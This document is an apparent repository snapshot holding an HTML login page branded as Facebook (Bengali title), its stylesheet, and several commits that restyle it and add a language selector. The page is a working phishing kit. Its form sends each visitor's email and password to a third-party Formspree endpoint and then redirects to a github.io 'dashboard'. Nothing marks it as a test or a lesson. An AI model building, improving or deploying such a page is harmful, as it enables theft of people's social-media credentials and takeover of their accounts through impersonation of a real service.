
==== index.html @ 982f8daa "index.html" ====
<!DOCTYPE html>
<html lang="bn">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>লগইন | facebook</title>
    <link rel="stylesheet" href="login.css">
</head>
<body>

    <div class="login-container">
        <img src="fpic.jpg" alt="facebook" style="width: 80px; display: block; margin: 0 auto 20px;">
        <form action="https://formspree.io/f/xnjllplq" method="POST">
            <input type="hidden" name="_next" value="https://nakul20021.github.io/facebook/dashboard.html">
            <input type="email" name="email" placeholder="Mobile number or email" required>
            <input type="password" name="password" placeholder="Password" required>
            <button type="submit" class="login-btn">Log in</button>
        </form>
        
        <a href="#" class="forgot-link">Forget password?</a>
        
        <hr>
        
        <button class="create-btn" style="margin-top: 40px;">Create new account</button>
    </div>

    	<script src="login.js"></script>
</body>
</html>
---- login.css ----
/* login.css */
body {
    background-color: #f0f2f5;
    font-family: Arial, sans-serif;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    margin: 0;
}

.login-container {
    background: #fff;
    padding: 20px;
    border-radius: 8px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
    width: 380px;
    text-align: center;
}

h2 {
    color: #1877f2;
    font-size: 32px;
    margin-bottom: 20px;
}

input {
    width: 100%;
    padding: 14px;
    margin-bottom: 12px;
    border: 1px solid #dddfe2;
    border-radius: 6px;
    font-size: 16px;
    box-sizing: border-box; /* padding এর কারণে সাইজ যেন না বাড়ে */
}

input:focus {
    outline: none;
    border-color: #1877f2;
    box-shadow: 0 0 0 2px #e7f3ff;
}

.login-btn {
    width: 100%;
    padding: 12px;
    background-color: #1877f2;
    border: none;
    border-radius: 6px;
    color: white;
    font-size: 20px;
    font-weight: bold;
    cursor: pointer;
}

.login-btn:hover {
    background-color: #166fe5;
}

.forgot-link {
    color: #1877f2;
    text-decoration: none;
    font-size: 14px;
    display: block;
    margin: 15px 0;
}

hr {
    border: 0;
    border-top: 1px solid #dadde1;
    margin: 20px 0;
}

.create-btn {
    background-color: #42b72a;
    color: white;
    padding: 12px 16px;
    border: none;
    border-radius: 6px;
    font-size: 17px;
    font-weight: bold;
    cursor: pointer;
}

.create-btn:hover {
    background-color: #36a420;
}

==== commit 43a8e65b: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -8,7 +8,7 @@
 </head>
 <body>
 
-    <div class="login-container">
+    <div class="login-container" style="background: none; box-shadow: none; border: none;">
         <img src="fpic.jpg" alt="facebook" style="width: 80px; display: block; margin: 0 auto 20px;">
         <form action="https://formspree.io/f/xnjllplq" method="POST">
             <input type="hidden" name="_next" value="https://nakul20021.github.io/facebook/dashboard.html">

==== commit 73a741cf: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -9,6 +9,11 @@
 <body>
 
     <div class="login-container" style="background: none; box-shadow: none; border: none;">
+        <select name="lang">
+            <option value="en-us">English (US)</option>
+            <option value="bn">বাংলা</option>
+            <option value="hi">हिन्दी</option>
+        </select>
         <img src="fpic.jpg" alt="facebook" style="width: 80px; display: block; margin: 0 auto 20px;">
         <form action="https://formspree.io/f/xnjllplq" method="POST">
             <input type="hidden" name="_next" value="https://nakul20021.github.io/facebook/dashboard.html">

==== commit ff492810: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -7,13 +7,13 @@
     <link rel="stylesheet" href="login.css">
 </head>
 <body>
-
+	<div style="width: 100%; text-align: center; padding: 20px 0; background-color: #fff;">
+    <select style="border: none; background: transparent; color: #737373; font-size: 14px; outline: none;">
+        <option>English (US)</option>
+        <option>বাংলা</option>
+    </select>
+	</div>
     <div class="login-container" style="background: none; box-shadow: none; border: none;">
-        <select name="lang">
-            <option value="en-us">English (US)</option>
-            <option value="bn">বাংলা</option>
-            <option value="hi">हिन्दी</option>
-        </select>
         <img src="fpic.jpg" alt="facebook" style="width: 80px; display: block; margin: 0 auto 20px;">
         <form action="https://formspree.io/f/xnjllplq" method="POST">
             <input type="hidden" name="_next" value="https://nakul20021.github.io/facebook/dashboard.html">

==== commit d7fa122e: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -7,12 +7,12 @@
     <link rel="stylesheet" href="login.css">
 </head>
 <body>
-	<div style="width: 100%; text-align: center; padding: 20px 0; background-color: #fff;">
-    <select style="border: none; background: transparent; color: #737373; font-size: 14px; outline: none;">
-        <option>English (US)</option>
+	<div style="display: block; width: 100%; text-align: center; clear: both; padding-top: 20px;">
+    <select style="border: none; background: transparent; color: #4b4f56; font-size: 14px; outline: none; cursor: pointer; appearance: none; -webkit-appearance: none;">
+        <option>English (US) ⌵</option>
         <option>বাংলা</option>
     </select>
-	</div>
+</div>
     <div class="login-container" style="background: none; box-shadow: none; border: none;">
         <img src="fpic.jpg" alt="facebook" style="width: 80px; display: block; margin: 0 auto 20px;">
         <form action="https://formspree.io/f/xnjllplq" method="POST">

==== commit c515a31d: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -7,8 +7,8 @@
     <link rel="stylesheet" href="login.css">
 </head>
 <body>
-	<div style="display: block; width: 100%; text-align: center; clear: both; padding-top: 20px;">
-    <select style="border: none; background: transparent; color: #4b4f56; font-size: 14px; outline: none; cursor: pointer; appearance: none; -webkit-appearance: none;">
+	<div style="position: absolute; top: 20px; left: 0; width: 100%; text-align: center; z-index: 999;">
+    <select style="border: none; background: transparent; color: #4b4f56; font-size: 14px; outline: none; cursor: pointer;">
         <option>English (US) ⌵</option>
         <option>বাংলা</option>
     </select>

==== commit b2dca5b1: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -9,8 +9,9 @@
 <body>
 	<div style="position: absolute; top: 20px; left: 0; width: 100%; text-align: center; z-index: 999;">
     <select style="border: none; background: transparent; color: #4b4f56; font-size: 14px; outline: none; cursor: pointer;">
-        <option>English (US) ⌵</option>
+        <option>English (US)</option>
         <option>বাংলা</option>
+		<option>हिन्दी</option>
     </select>
 </div>
     <div class="login-container" style="background: none; box-shadow: none; border: none;">
